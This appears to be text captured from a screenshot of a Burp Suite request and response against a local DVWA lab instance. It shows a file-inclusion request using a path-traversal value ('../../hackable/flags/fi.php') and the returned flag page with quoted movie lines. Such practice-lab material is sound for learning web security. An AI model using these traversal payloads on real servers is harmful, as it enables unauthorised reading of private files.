 Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/fi/?page=../../hackable/flags/fi.php HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:42001/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=m76153s33mt6cbd67s64eae9cg; security=low
17 Connection: close
Response
Pretty Raw Hex Render
\n
10
11
12 1.) Bond. James Bond
13
14 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
15
16 <br />
<br />
17 --LINE HIDDEN ;)--
18
19 <br />
<br />
20 4.) The pool on the roof must have a leak.
21 <!-- 5.) The world isn't run by weapons anymore, or energy, or money. It's run by little ones
and zeroes, little bits of data. It's all just electrons. -->
22 <!DOCTYPE html>
23
24 <html lang="en-GB">
25
26 <head>